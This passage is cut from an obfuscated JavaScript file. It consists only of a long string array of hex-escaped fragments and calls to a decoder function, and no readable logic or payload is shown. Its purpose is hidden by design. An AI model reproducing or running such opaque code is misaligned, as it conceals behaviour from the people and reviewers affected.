e7),'\x57\x35\x43\x51\x71\x58\x4a\x63\x47\x72'+_0x374919('\x6b\x6c\x44\x67',0xe3),'\x57\x51\x75\x5a\x44\x61','\x57\x34\x39\x72\x6f\x73\x70\x64\x55\x67'+_0x374919('\x77\x28\x39\x41',-0x3f),_0x374919('\x5d\x54\x75\x53',0xb)+_0x374919('\x78\x73\x4a\x72',0x193),'\x61\x43\x6b\x47\x45\x62\x42\x63\x48\x6d'+'\x6f\x57\x57\x37\x46\x63\x53\x6d\x6b\x48'+'\x43\x57','\x62\x53\x6f\x53\x57\x50\x46\x63\x4c\x68'+_0x374919('\x66\x28\x26\x6b',0x324),_0x374919('\x45\x31\x2a\x33',0x2fe)+_0x374919('\x48\x21\x77\x74',0x1ac),_0x374919('\x65\x4f\x5e\x74',0x67)+_0x374919('\x32\x4a\x4a\x4b',0x5c2),_0x374919('\x6b\x51\x59\x5a',0x263)+'\x6f\x53\x57\x50\x70\x63\x50\x61\x64\x63'+_0x374919('\x76\x6b\x65\x5a',0x2db),_0x374919('\x30\x44\x30\x4b',0x4d),'\x41\x43\x6f\x31\x57\x4f\x61\x62',_0x374919('\x75\x48\x50\x40',0x2df)+_0x374919('\x74\x40\x47\x45',0x2fa),'\x45\x71\x50\x33\x63\x6d\x6f\x73\x41\x43'+_0x374919('\x48\x21\x77\x74',0x3a3),_0x374919('\x65\x4f\x5e\x74',-0x68)+_0x374919('\x6b\x51\x59\x5a',0x4b8),'\x57\x37\x72\x45\x57\x4f\x74\x64\x4a\x59'+_0x374919('\x4c\x34\x59\x77',0x1c0),_0x374919('\x4d\x75\x46\x65',0x6e),'\x78\x38\x6f\x71\x78\x38\x6f\x58\x74\x6d'+_0x374919('\x68\x33\x6d\x32',0x76)+'\x4c\x47',_0x374919('\x72\x21\x38\x5d',0x2ef)+_0x374919('\x47\x4a\x5e\x28',0x3cd),'\x74\x32\x46\x63\x4e\x5a\x57\x2f\x57\x52'+_0x374919('\x4d\x75\x46\x65',0x2ba),_0x374919('\x21\x69\x5a\x4d',0x2b6),'\x73\x43\x6b\x71\x57\x36\x53\x62\x57\x35'+_0x374919('\x21\x69\x5a\x4d',0x220)+'\x4b\x47',_0x374919('\x6b\x35\x45\x37',0xa)+_0x374919('\x48\x21\x77\x74',0x484)+'\x4d\x57',_0x374919('\x68\x33\x6d\x32',0xad)+_0x374919('\x36\x41\x77\x68',0x224),_0x374919('\x28\x54\x37\x5b',0x478)+_0x374919('\x32\x4a\x4a\x4b',0x340)+'\x42\x57',_0x374919('\x32\x4a\x4a\x4b',0x153),'\x77\x53\x6f\x2f\x57\x37\x2f\x64\x4d\x65'+'\x5a\x64\x47\x6d\x6b\x55\x57\x4f\x6c\x64'+'\x4a\x4a\x46\x63\x56\x72\x4b',_0x374919('\x74\x40\x47\x45',0xce),_0x374919('\x44\x66\x4c\x52',0x48e)+_0x374919('\x36\x41\x77\x68',0x84),_0x374919('\x77\x34\x63\x63',0x4a9)+_0x374919('\x69\x29\x72\x32',0x2a8),_0x374919('\x5d\x54\x75\x53',0x5f4)+'\x6f\x44\x70\x62\x72\x64\x64\x65\x65','\x57\x4f\x50\x6d\x78\x53\x6f\x6e\x6e\x53'+_0x374919('\x79\x55\x4e\x54',0x476),'\x6c\x43\x6f\x4e\x57\x52\x79\x5a\x57\x36'+_0x374919('\x6b\x35\x45\x37',0x4f6)+'\x57\x36\x34',_0x374919('\x50\x57\x43\x41',0x1f0)+_0x374919('\x70\x33\x4b\x4b',0x42d),_0x374919('\x32\x4a\x4a\x4b',0x1d4)+_0x374919('\x65\x4f\x5e\x74',0x261)+_0x374919('\x61\x4d\x67\x30',0xff),_0x374919('\x47\x5b\x23\x4d',0x5c6)+_0x374919('\x76\x37\x38\x70',0x4e9),_0x374919('\x76\x37\x38\x70',0x405),_0x374919('\x50\x57\x43\x41',0x280)+_0x374919('\x33\x6f\x52\x78',0x352),_0x374919('\x77\x28\x39\x41',0x313)+_0x374919('\x65\x4f\x5e\x74',0x4c7),'\x57\x37\x48\x67\x57\x4f\x79\x6c\x57\x4f'+'\x54\x2f',_0x374919('\x6b\x6c\x44\x67',0xed),_0x374919('\x4d\x75\x46\x65',0x212),_0x374919('\x47\x4a\x5e\x28',0x45)+'\x6b\x6b\x57\x4f\x30',_0x374919('\x75\x48\x50\x40',-0x58)+_0x374919('\x6c\x54\x43\x59',0x568),_0x374919('\x48\x21\x77\x74',0x460)+_0x374919('\x6b\x35\x45\x37',0x342),_0x374919('\x76\x6b\x65\x5a',0x13e)+'\x30',_0x374919('\x79\x55\x4e\x54',0x408),'\x57\x50\x6a\x73\x6d\x73\x4e\x63\x56\x77'+_0x374919('\x45\x31\x2a\x33',0x338),_0x374919('\x77\x34\x63\x63',0x146)+_0x374919('\x6b\x51\x59\x5a',0x472),_0x374919('\x25\x5b\x41\x4a',0x2c2)+'\x4a\x63\x54\x49\x56\x63\x4e\x61','\x57\x50\x6a\x6c\x57\x36\x6e\x41\x76\x53'+_0x374919('\x6b\x42\x48\x57',0x19f)+'\x47\x47','\x57\x35\x62\x63\x57\x51\x61\x74\x78\x6d'+_0x374919('\x66\x28\x26\x6b',0x2ed)+'\x48\x61',_0x374919('\x28\x54\x37\x5b',0x5c7)+'\x37\x63\x4c\x61',_0x374919('\x62\x70\x4f\x46',0x40f)+_0x374919('\x66\x4a\x4d\x41',0x2a4),'\x45\x77\x6c\x64\x4b\x68\x34',_0x374919('\x33\x6f\x52\x78',0x219)+'\x53',_0x374919('\x70\x33\x4b\x4b',0x316)+_0x374919('\x74\x40\x47\x45',0x50e)+_0x374919('\x74\x40\x47\x45',0x297),_0x374919('\x28\x54\x37\x5b',0x43d)+_0x374919('\x68\x33\x6d\x32',0xf6),_0x374919('\x72\x21\x38\x5d',0x77)+_0x374919('\x28\x54\x37\x5b',-0x3e)+'\x79\x57','\x7a\x47\x43\x70\x73\x57\x66\x33\x45\x38'+_0x374919('\x50\x57\x43\x41',0x252),_0x374919('\x77\x28\x39\x41',0x288)+'\x6f\x36\x57\x35\x68\x63\x47\x72\x4e\x64'+'\x49\x71',_0x374919('\x76\x6b\x65\x5a',0x23b)+_0x374919('\x4c\x34\x59\x77',0x4bc),_0x374919('\x44\x37\x52\x50',0x201)+_0x374919('\x4f\x51\x40\x31',0x27)+'\x76\x61',_0x374919('\x28\x54\x37\x5b',-0x41)+_0x374919('\x6c\x54\x43\x59',0x4dd),_0x374919('\x6b\x35\x45\x37',0x5ed),'\x57\x34\x6c\x63\x50\x6d\x6b\x7a\x57\x34'+_0x374919('\x66\x28\x26\x6b',0x150)+'\x57\x51\x4a\x64\x50\x57',_0x374919('\x78\x73\x4a\x72',0x1d2)+'\x6f\x33\x41\x43\x6f\x54',_0x374919('\x78\x73\x4a\x72',0x192)+_0x374919('\x6b\x6c\x44\x67',0xd),'\x57\x4f\x56\x63\x51\x6d\x6b\x58\x46\x64'+_0x374919('\x4d\x75\x46\x65',-0x1e),_0x374919('\x6e\x6d\x7a\x38',0x448)+_0x374919('\x50\x57\x43\x41',0x227)+'\x41\x57',_0x374919('\x6e\x38\x6f\x2a',-0x16)+_0x374919('\x30\x44\x30\x4b',0x2c1),_0x374919('\x32\x4a\x4a\x4b',0xc9)+'\x4b',_0x374919('\x32\x4a\x4a\x4b',0x320)+_0x374919('\x6e\x6d\x7a\x38',0x40b),_0x374919('\x76\x6b\x65\x5a',0x298)+_0x374919('\x76\x37\x38\x70',0x37d),_0x374919('\x77\x34\x63\x63',0x268),'\x57\x35\x4c\x70\x6c\x64\x2f\x63\x4f\x71',_0x374919('\x4f\x51\x40\x31',0x31d)+_0x374919('\x75\x48\x50\x40',0x555),_0x374919('\x36\x23\x71\x29',0x1be)+_0x374919('\x6e\x6d\x7a\x38',0x25f),_0x374919('\x76\x37\x38\x70',0x11a),_0x374919('\x62\x70\x4f\x46',0x1b3)+'\x61',_0x374919('\x48\x51\x70\x65',0x438)+_0x374919('\x72\x21\x38\x5d',0x49a)+'\x6c\x61',_0x374919('\x32\x4a\x4a\x4b',0x494)+'\x6f\x37',_0x374919('\x48\x21\x77\x74',0x530)+_0x374919('\x48\x51\x70\x65',0x390),_0x374919('\x77\x34\x63\x63',0x264)+'\x6f\x2f\x57\x35\x68\x64\x4e\x53\x6b\x6d'+_0x374919('\x6b\x51\x59\x5a',0x3e8),'\x57\x35\x62\x73\x57\x37\x7a\x62',_0x374919('\x25\x6a\x43\x7a',0x39d)+_0x374919('\x69\x29\x72\x32',0x18c)+'\x4b\x67\x47',_0x374919('\x76\x6b\x65\x5a',0xfb)+_0x374919('\x33\x6f\x52\x78',0x579)+_0x374919('\x28\x54\x37\x5b',0x54e),'\x43\x32\x6c\x64\x55\x78\x42\x64\x47\x67'+_0x374919('\x62\x70\x4f\x46',0x376),_0x374919('\x77\x28\x39\x41',0x5f6)+'\x6f\x30',_0x374919('\x47\x4a\x5e\x28',0x387)+'\x30\x71','\x6d\x72\x68\x64\x4e\x4e\x42\x63\x4d\x53'+_0x374919('\x24\x52\x4a\x57',0x564),_0x374919('\x25\x6a\x43\x7a',0x17d),_0x374919('\x76\x37\x38\x70',0x548),_0x374919('\x33\x6f\x52\x78',-0x3)+_0x374919('\x48\x21\x77\x74',0x16)+'\x6b\x57',_0x374919('\x24\x52\x4a\x57',0x35e)+'\x6b\x79\x66\x53\x6b\x39\x41\x4e\x79',_0x374919('\x28\x54\x37\x5b',0x18e)+'\x6d','\x57\x50\x46\x64\x47\x53\x6b\x53\x57\x35'+'\x65',_0x374919('\x6b\x35\x45\x37',-0x98)+_0x374919('\x76\x37\x38\x70',0x2c9)+'\x44\x71',_0x374919('\x47\x5b\x23\x4d',0x2e6)+_0x374919('\x66\x4a\x4d\x41',0xdd),_0x374919('\x6b\x51\x59\x5a',-0x75)+_0x374919('\x32\x4a\x4a\x4b',0x200),_0x374919('\x47\x5b\x23\x4d',0x236)+'\x6f\x49\x57\x51\x39\x36\x6b\x4e\x43',_0x374919('\x76\x37\x38\x70',0x2d9)+_0x374919('\x66\x28\x26\x6b',0x4c0),_0x374919('\x78\x73\x4a\x72',0xc),_0x374919('\x77\x28\x39\x41',0x1c1),_0x374919('\x77\x34\x63\x63',0xbe)+_0x374919('\x6c\x54\x43\x59',0x1e9)+_0x374919('\x21\x69\x5a\x4d',0x4a7),_0x374919('\x33\x6f\x52\x78',0x5c8),_0x374919('\x66\x28\x26\x6b',-0x9b)+'\x43\x34',_0x374919('\x62\x70\x4f\x46',0xab)+_0x374919('\x36\x23\x71\x29',0x3d8),'\x41\x76\x33\x63\x53\x53\x6f\x4a\x66\x53'+_0x374919('\x61\x4d\x67\x30',0x3bf),_0x374919('\x47\x5b\x23\x4d',0x4f9)+'\x79',_0x374919('\x78\x73\x4a\x72',0x4a)+'\x4c\x39\x57\x35\x71\x64',_0x374919('\x5d\x54\x75\x53',-0x6a)+'\x6f\x49',_0x374919('\x6b\x35\x45\x37',0x26c),_0x374919('\x75\x48\x50\x40',0x1b4)+'\x58\x61','\x6a\x57\x74\x64\x56\x43\x6f\x49\x65\x47',_0x374919('\x77\x34\x63\x63',0x53a)+'\x6f\x5a\x57\x37\x56\x63\x4c\x38\x6b\x5a','\x74\x32\x70\x63\x4b\x5a\x6d\x38\x57\x52'+_0x374919('\x77\x28\x39\x41',0xcb),_0x374919('\x44\x37\x52\x50',0xc8)+_0x374919('\x72\x21\x38\x5d',0x22c),'\x42\x6d\x6f\x68\x57\x50\x37\x64\x53\x53'+_0x374919('\x5d\x54\x75\x53',0x583)+'\x7a\x53\x6f\x67',_0x374919('\x6e\x6d\x7a\x38',0x37)+_0x374919('\x52\x32\x24\x26',0x56),_0x374919('\x32\x4a\x4a\x4b',-0x85)+_0x374919('\x69\x29\x72\x32',0x1d1),_0x374919('\x30\x44\x30\x4b',0x487),_0x374919('\x44\x37\x52\x50',0x589)+_0x374919('\x66\x4a\x4d\x41',0x15),_0x374919('\x33\x6f\x52\x78',0x141),'\x41\x53\x6f\x38\x57\x52\x61\x2f\x57\x52'+'\x35\x6e\x57\x37\x2f\x63\x4e\x53\x6f\x53'+_0x374919('\x70\x33\x4b\x4b',0xf),_0x374919('\x25\x5b\x41\x4a',0x21a)+_0x374919('\x6b\x51\x59\x5a',0x2f7),_0x374919('\x6c\x54\x43\x59',0x1e6)+'\x6f\x2b\x46\x62\x75\x37\x71\x6d\x6b\x78',_0x374919('\x6c\x54\x43\x59',0x454)+_0x374919('\x6e\x6d\x7a\x38',0x310),_0x374919('\x36\x23\x71\x29',0x5e5)+'\x30',_0x374919('\x5d\x54\x75\x53',0x501)+_0x374919('\x36\x23\x71\x29',0x5b2)+'\x76\x71','\x57\x51\x39\x4a\x78\x6d\x6f\x76\x76\x4c'+'\x6a\x4a\x57\x52\x39\x58\x61\x47','\x57\x50\x6c\x64\x52\x63\x5a\x63\x54\x4a'+'\x43\x44\x57\x51\x66\x46\x73\x61\x34','\x45\x38\x6b\x4b\x57\x34\x76\x75\x6e\x53'+_0x374919('\x47\x5b\x23\x4d',0x437),_0x374919('\x66\x4a\x4d\x41',0x3f2)+_0x374919('\x77\x34\x63\x63',-0x52),_0x374919('\x5d\x54\x75\x53',0xfc),_0x374919('\x78\x4e\x23\x5d',0x534),_0x374919('\x48\x21\x77\x74',0x120),_0x374919('\x47\x5b\x23\x4d',0x2bf),'\x57\x37\x4f\x4b\x57\x34\x47\x39\x7a\x38'+'\x6f\x4f\x71\x43\x6b\x77',_0x374919('\x30\x44\x30\x4b',0x15b)+_0x374919('\x50\x57\x43\x41',-0x28)+_0x374919('\x32\x4a\x4a\x4b',0x47),_0x374919('\x4f\x51\x40\x31',0xb4),'\x71\x4a\x4a\x64\x47\x77\x47\x37\x57\x52'+'\x64\x64\x55\x38\x6f\x45\x45\x43\x6f\x68',_0x374919('\x56\x4e\x70\x64',0x28e),'\x41\x6d\x6f\x56\x57\x4f\x38\x6e\x69\x6d'+'\x6f\x30\x57\x34\x42\x63\x4a\x6d\x6f\x66'+_0x374919('\x6b\x42\x48\x57',0x578),_0x374919('\x21\x69\x5a\x4d',0x44c)+_0x374919('\x68\x33\x6d\x32',0x199),'\x57\x36\x6c\x64\x49\x43\x6f\x4f\x65\x62'+'\x58\x63','\x57\x35\x6c\x63\x4f\x53\x6b\x53\x45\x67'+'\x53',_0x374919('\x28\x54\x37\x5b',0x1af)+_0x374919('\x36\x41\x77\x68',0x1d5),_0x374919('\x66\x28\x26\x6b',0x240)+'\x6f\x6c\x70\x72\x31\x77\x77\x72\x43','\x44\x53\x6f\x68\x57\x50\x52\x64\x55\x53'+'\x6f\x49\x57\x50\x37\x63\x50\x53\x6f\x50'+_0x374919('\x74\x40\x47\x45',0x4ff),_0x374919('\x6b\x6c\x44\x67',0x30b)+'\x69\x67\x57\x36\x78\x63\x48\x38\x6b\x67'+'\x68\x57',_0x374919('\x36\x41\x77\x68',0x5a6)+_0x374919('\x24\x52\x4a\x57',0x4b2),_0x374919('\x76\x6b\x65\x5a',0x87)+_0x374919('\x5d\x54\x75\x53',0x1d8)+_0x374919('\x6b\x6c\x44\x67',0x5e8),_0x374919('\x45\x31\x2a\x33',0x36f)+_0x374919('\x6b\x6c\x44\x67',0x2ea)+_0x374919('\x47\x4a\x5e\x28',0x31a),_0x374919('\x78\x4e\x23\x5d',-0x33)+'\x52\x63\x4d\x53\x6f\x62\x79\x66\x54\x37',_0x374919('\x25\x5b\x41\x4a',0x5a0),_0x374919('\x24\x52\x4a\x57',0x2af)+_0x374919('\x25\x6a\x43\x7a',0x165),'\x57\x51\x43\x54\x73\x65\x2f\x64\x55\x47','\x45\x6d\x6b\x32\x57\x35\x75\x39','\x57\x50\x78\x63\x49\x38\x6b\x36\x57\x36'+_0x374919('\x72\x21\x38\x5d',0x4fe),_0x374919('\x77\x34\x63\x63',0x13d)+_0x374919('\x66\x4a\x4d\x41',-0x63)+'\x72\x71',_0x374919('\x25\x6a\x43\x7a',0x442)+'\x57',_0x374919('\x32\x4a\x4a\x4b',0x4ea)+_0x374919('\x77\x28\x39\x41',0x4da)+_0x374919('\x44\x37\x52\x50',-0x8b),'\x65\x38\x6f\x46\x75\x6d\x6b\x64',_0x374919('\x76\x37\x38\x70',0x431)+_0x374919('\x24\x52\x4a\x57',0x598)+'\x70\x71',_0x374919('\x52\x32\x24\x26',0x4e)+_0x374919('\x77\x34\x63\x63',0x39f),'\x57\x50\x68\x63\x4f\x53\x6b\x47\x43\x43'+_0x374919('\x21\x69\x5a\x4d',0x597),'\x75\x4b\x42\x63\x4b\x71\x2f\x64\x56\x67'+_0x374919('\x36\x41\x77\x68',0x2e1),_0x374919('\x6b\x42\x48\x57',0x42e)+'\x69\x41\x57\x50\x4a\x64\x4c\x62\x47',_0x374919('\x25\x5b\x41\x4a',0x14f)+_0x374919('\x44\x66\x4c\x52',0x432)+'\x4d\x47',_0x374919('\x48\x51\x70\x65',0x69)+_0x374919('\x36\x41\x77\x68',0x238),_0x374919('\x52\x32\x24\x26',0x2fb)+_0x374919('\x61\x4d\x67\x30',0x51)+_0x374919('\x66\x4a\x4d\x41',0x5e6),_0x374919('\x36\x23\x71\x29',-0x5)+_0x374919('\x68\x33\x6d\x32',0x50a),_0x374919('\x4c\x34\x59\x77',-0xd),_0x374919('\x74\x40\x47\x45',0x2e),'\x76\x38\x6f\x77\x67\x4c\x37\x63\x56\x53'+'\x6b\x6e\x6c\x53\x6b\x70\x57\x34\x66\x57',_0x374919('\x21\x69\x5a\x4d',0x544)+'\x43','\x61\x43\x6b\x36\x57\x37\x53\x73\x57\x4f'+_0x374919('\x47\x4a\x5e\x28',0x3c2),_0x374919('\x69\x29\x72\x32',0x145)+_0x374919('\x66\x4a\x4d\x41',0x282),'\x57\x4f\x70\x64\x53\x49\x37\x63\x55\x38'+'\x6f\x46\x70\x75\x43',_0x374919('\x24\x52\x4a\x57',0x5f),'\x6a\x38\x6f\x56\x57\x51\x4b\x36\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1d7)+'\x57\x37\x57',_0x374919('\x28\x54\x37\x5b',0x85),_0x374919('\x76\x6b\x65\x5a',0x26d)+_0x374919('\x76\x6b\x65\x5a',0x57a)+_0x374919('\x47\x5b\x23\x4d',0x25b),_0x374919('\x5d\x54\x75\x53',0x4ec)+_0x374919('\x70\x33\x4b\x4b',0x363),_0x374919('\x78\x73\x4a\x72',0x68),_0x374919('\x48\x21\x77\x74',0x1a6)+_0x374919('\x21\x69\x5a\x4d',0x304),_0x374919('\x6e\x6d\x7a\x38',0x114)+_0x374919('\x28\x54\x37\x5b',0x33c),_0x374919('\x33\x6f\x52\x78',-0x27)+'\x56\x63\x4c\x57\x74\x63\x4a\x78\x34','\x57\x37\x79\x77\x57\x36\x62\x62\x46\x38'+_0x374919('\x6b\x42\x48\x57',-0x3b),_0x374919('\x62\x70\x4f\x46',0x373)+_0x374919('\x5d\x54\x75\x53',0x421)+_0x374919('\x69\x29\x72\x32',0x317),_0x374919('\x6e\x6d\x7a\x38',0x40d)+_0x374919('\x6b\x35\x45\x37',0x573),'\x7a\x77\x74\x64\x52\x78\x74\x64\x49\x78'+_0x374919('\x61\x4d\x67\x30',0xc7)+'\x47\x57','\x57\x50\x52\x64\x51\x53\x6f\x7a\x57\x35'+_0x374919('\x79\x55\x4e\x54',0x1a7)+_0x374919('\x24\x52\x4a\x57',0x8b),'\x57\x4f\x39\x57\x64\x75\x64\x64\x4e\x31'+_0x374919('\x25\x6a\x43\x7a',0x3f4),_0x374919('\x6e\x38\x6f\x2a',0x57d)+_0x374919('\x48\x21\x77\x74',0x5b8),_0x374919('\x78\x4e\x23\x5d',0x440)+_0x374919('\x48\x51\x70\x65',0x12c),_0x374919('\x6b\x35\x45\x37',0x12)+_0x374919('\x6e\x6d\x7a\x38',0x43a),_0x374919('\x48\x21\x77\x74',0x3dd)+_0x374919('\x33\x6f\x52\x78',0x5d5)+'\x74\x71','\x57\x50\x6a\x55\x63\x4c\x68\x64\x4d\x75'+_0x374919('\x6b\x6c\x44\x67',0x10c),'\x57\x34\x4a\x63\x54\x38\x6b\x6d\x57\x35'+_0x374919('\x66\x4a\x4d\x41',0x237),_0x374919('\x48\x51\x70\x65',0x4e6)+'\x6b\x51','\x6f\x43\x6b\x61\x57\x50\x78\x64\x50\x38'+_0x374919('\x6c\x54\x43\x59',0x2ae)+_0x374919('\x48\x51\x70\x65',0x55c),'\x57\x35\x72\x69\x57\x37\x7a\x62\x71\x71',_0x374919('\x44\x37\x52\x50',0x4fb)+_0x374919('\x25\x6a\x43\x7a',-0x66)+'\x46\x47',_0x374919('\x66\x28\x26\x6b',-0x4d)+_0x374919('\x30\x44\x30\x4b',0x483),_0x374919('\x72\x21\x38\x5d',0xae)+_0x374919('\x70\x33\x4b\x4b',0x3bd)+'\x50\x47',_0x374919('\x65\x4f\x5e\x74',0x151)+_0x374919('\x36\x23\x71\x29',0x138),_0x374919('\x25\x6a\x43\x7a',-0x8a)+_0x374919('\x70\x33\x4b\x4b',0x493),_0x374919('\x36\x23\x71\x29',0x222)+_0x374919('\x69\x29\x72\x32',0x4a3),_0x374919('\x44\x66\x4c\x52',0x3dc),_0x374919('\x6b\x42\x48\x57',0x1db)+_0x374919('\x78\x4e\x23\x5d',-0x4c),_0x374919('\x25\x6a\x43\x7a',-0xa5)+'\x6f\x46\x6a\x47\x30\x64\x73\x57\x57',_0x374919('\x32\x4a\x4a\x4b',0x1ca),'\x79\x67\x4e\x64\x4b\x33\x61\x62\x43\x61','\x57\x4f\x4a\x64\x51\x53\x6b\x31\x41\x32'+_0x374919('\x6b\x35\x45\x37',0x183),_0x374919('\x78\x4e\x23\x5d',-0x62),'\x72\x43\x6b\x75\x6c\x71\x37\x64\x4e\x6d'+_0x374919('\x50\x57\x43\x41',0x14a)+'\x4b\x71',_0x374919('\x34\x5b\x47\x35',0x2f4),_0x374919('\x78\x73\x4a\x72',0x277)+'\x4e\x63\x4a\x53\x6b\x42\x72\x47\x54\x47',_0x374919('\x6e\x6d\x7a\x38',0x510),'\x57\x35\x52\x63\x4f\x38\x6b\x49\x7a\x53'+'\x6f\x55','\x41\x58\x47\x6b\x72\x47\x65\x52\x70\x6d'+'\x6f\x38\x45\x62\x38',_0x374919('\x47\x4a\x5e\x28',0x109)+_0x374919('\x4d\x75\x46\x65',0x205),_0x374919('\x6b\x42\x48\x57',0x475)+_0x374919('\x61\x4d\x67\x30',0x302)+'\x49\x61','\x71\x53\x6b\x67\x57\x35\x42\x63\x4f\x6d'+_0x374919('\x6c\x54\x43\x59',-0x6d)+_0x374919('\x6b\x6c\x44\x67',0x9e),_0x374919('\x50\x57\x43\x41',0x2a9)+'\x6b\x63\x46\x62\x66\x45\x76\x58\x61',_0x374919('\x24\x52\x4a\x57',0x18b)+_0x374919('\x5d\x54\x75\x53',0x545),_0x374919('\x45\x31\x2a\x33',0x2a5)+_0x374919('\x77\x28\x39\x41',0x3eb),_0x374919('\x33\x6f\x52\x78',0x3cf)+_0x374919('\x77\x28\x39\x41',0x274),_0x374919('\x28\x54\x37\x5b',0x5d1)+_0x374919('\x76\x6b\x65\x5a',-0x9f)+'\x71\x71',_0x374919('\x52\x32\x24\x26',0x19b)+'\x6b\x37\x43\x38\x6f\x39\x57\x52\x46\x63'+'\x4f\x57',_0x374919('\x25\x6a\x43\x7a',0x4c1),_0x374919('\x6b\x42\x48\x57',0x19)+_0x374919('\x56\x4e\x70\x64',0x415),_0x374919('\x24\x52\x4a\x57',0x5d3)+_0x374919('\x50\x57\x43\x41',-0x48)+'\x48\x61','\x65\x63\x33\x64\x4c\x57',_0x374919('\x6b\x35\x45\x37',0x402),'\x57\x51\x4a\x64\x4e\x6d\x6f\x56\x64\x57',_0x374919('\x30\x44\x30\x4b',0x1bc)+_0x374919('\x21\x69\x5a\x4d',-0x5c),_0x374919('\x6c\x54\x43\x59',0x3c0)+_0x374919('\x52\x32\x24\x26',0x1f),_0x374919('\x62\x70\x4f\x46',0x209)+_0x374919('\x24\x52\x4a\x57',0x1a0)+_0x374919('\x66\x28\x26\x6b',0x558),'\x44\x67\x79\x2b\x74\x62\x74\x64\x48\x31'+'\x76\x44\x57\x4f\x7a\x2b',_0x374919('\x6e\x38\x6f\x2a',0x542)+_0x374919('\x75\x48\x50\x40',-0xa2),_0x374919('\x69\x29\x72\x32',0x418)+_0x374919('\x70\x33\x4b\x4b',0x36a),_0x374919('\x70\x33\x4b\x4b',0x366),_0x374919('\x6b\x42\x48\x57',0x204)+_0x374919('\x45\x31\x2a\x33',0x1f3),_0x374919('\x6c\x54\x43\x59',-0x87)+'\x69',_0x374919('\x28\x54\x37\x5b',0x57e)+_0x374919('\x47\x4a\x5e\x28',0x2f6),_0x374919('\x4c\x34\x59\x77',0x47b)+_0x374919('\x74\x40\x47\x45',0x3da),_0x374919('\x66\x4a\x4d\x41',0x5e4)+'\x6f\x2f',_0x374919('\x6c\x54\x43\x59',0x3be),_0x374919('\x6b\x35\x45\x37',0x7f)+_0x374919('\x77\x34\x63\x63',0x82),_0x374919('\x6b\x6c\x44\x67',0x1c)+_0x374919('\x68\x33\x6d\x32',0x194),_0x374919('\x66\x28\x26\x6b',0x2d0)+_0x374919('\x25\x6a\x43\x7a',0x3b),_0x374919('\x48\x51\x70\x65',0x37b),'\x57\x50\x65\x41\x57\x36\x61\x6e\x78\x38'+'\x6f\x65\x57\x52\x33\x63\x4e\x30\x37\x64'+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0x248)+_0x374919('\x48\x51\x70\x65',0x45f),'\x43\x49\x74\x64\x4e\x64\x4f\x39\x6e\x38'+_0x374919('\x47\x4a\x5e\x28',0x41d),_0x374919('\x68\x33\x6d\x32',0xe2)+_0x374919('\x44\x66\x4c\x52',0xe5)+'\x4e\x61',_0x374919('\x44\x66\x4c\x52',0x3b2)+'\x75\x64\x57\x34\x78\x64\x47\x62\x71',_0x374919('\x5d\x54\x75\x53',0x13a),'\x62\x38\x6f\x48\x70\x4b\x62\x31\x62\x53'+_0x374919('\x4f\x51\x40\x31',0x4f4),_0x374919('\x61\x4d\x67\x30',0x1c9)+_0x374919('\x21\x69\x5a\x4d',0x38),_0x374919('\x28\x54\x37\x5b',-0xa0),_0x374919('\x4d\x75\x46\x65',0xb3)+'\x4c\x79\x42\x61','\x57\x51\x47\x4f\x72\x4b\x74\x64\x50\x71',_0x374919('\x76\x37\x38\x70',0x3cc)+'\x38','\x63\x6d\x6b\x55\x57\x4f\x68\x64\x4e\x58'+_0x374919('\x68\x33\x6d\x32',0x48f)+'\x44\x71',_0x374919('\x62\x70\x4f\x46',0x168)+_0x374919('\x6b\x6c\x44\x67',0x3c4),_0x374919('\x30\x44\x30\x4b',0x465)+_0x374919('\x47\x5b\x23\x4d',0x586),'\x57\x50\x79\x6a\x57\x50\x65\x6a\x42\x78'+_0x374919('\x77\x34\x63\x63',0x71),'\x75\x72\x2f\x64\x55\x33\x4a\x63\x49\x38'+_0x374919('\x74\x40\x47\x45',0x315),_0x374919('\x48\x21\x77\x74',0x115)+_0x374919('\x65\x4f\x5e\x74',0x1ea),_0x374919('\x6e\x6d\x7a\x38',0x4e0)+_0x374919('\x6b\x51\x59\x5a',0xac),'\x57\x50\x66\x6d\x65\x6d\x6f\x2f\x65\x38'+_0x374919('\x44\x37\x52\x50',0xaa),_0x374919('\x69\x29\x72\x32',0x393)+_0x374919('\x72\x21\x38\x5d',0x233),_0x374919('\x48\x51\x70\x65',0xfa)+_0x374919('\x74\x40\x47\x45',-0x45),_0x374919('\x6e\x6d\x7a\x38',-0x7f)+_0x374919('\x34\x5b\x47\x35',0x1c5),_0x374919('\x25\x6a\x43\x7a',0x37a)+_0x374919('\x6e\x6d\x7a\x38',0x137)+'\x44\x71',_0x374919('\x75\x48\x50\x40',0x351)+_0x374919('\x4d\x75\x46\x65',0x20c),_0x374919('\x25\x6a\x43\x7a',0x230)+'\x54\x70\x57\x37\x46\x63\x4d\x53\x6f\x54'+_0x374919('\x76\x6b\x65\x5a',0x33f),_0x374919('\x44\x37\x52\x50',0x5eb)+_0x374919('\x62\x70\x4f\x46',0x489),_0x374919('\x52\x32\x24\x26',0x283)+'\x4a\x63\x51\x71',_0x374919('\x77\x28\x39\x41',0xda)+_0x374919('\x6b\x35\x45\x37',0x5b4)+'\x51\x47','\x75\x6d\x6f\x33\x57\x4f\x64\x64\x4b\x47',_0x374919('\x48\x51\x70\x65',-0x14)+'\x6b\x31\x6c\x30\x35\x33\x76\x53\x6b\x6d',_0x374919('\x77\x28\x39\x41',0x4aa),_0x374919('\x4f\x51\x40\x31',-0x9e)+_0x374919('\x78\x73\x4a\x72',0x59e),_0x374919('\x6c\x54\x43\x59',0x412)+_0x374919('\x48\x21\x77\x74',0x106),_0x374919('\x47\x5b\x23\x4d',0x5e0)+_0x374919('\x44\x66\x4c\x52',0x1b5),_0x374919('\x44\x66\x4c\x52',0x10)+_0x374919('\x28\x54\x37\x5b',0x3ce),'\x57\x34\x75\x6c\x57\x36\x66\x43\x76\x53'+'\x6f\x46\x57\x52\x46\x63\x4e\x65\x4b',_0x374919('\x21\x69\x5a\x4d',0x225)+_0x374919('\x78\x4e\x23\x5d',0x34d),_0x374919('\x32\x4a\x4a\x4b',0x2f9)+_0x374919('\x6b\x6c\x44\x67',0x1d3)+'\x50\x71',_0x374919('\x77\x28\x39\x41',0x4b3)+_0x374919('\x74\x40\x47\x45',0x344),_0x374919('\x65\x4f\x5e\x74',0x585)+_0x374919('\x36\x23\x71\x29',0x449),'\x57\x50\x52\x64\x51\x53\x6b\x66\x57\x35'+_0x374919('\x61\x4d\x67\x30',0x53)+'\x57\x4f\x46\x64\x51\x71',_0x374919('\x30\x44\x30\x4b',0x491),_0x374919('\x6b\x6c\x44\x6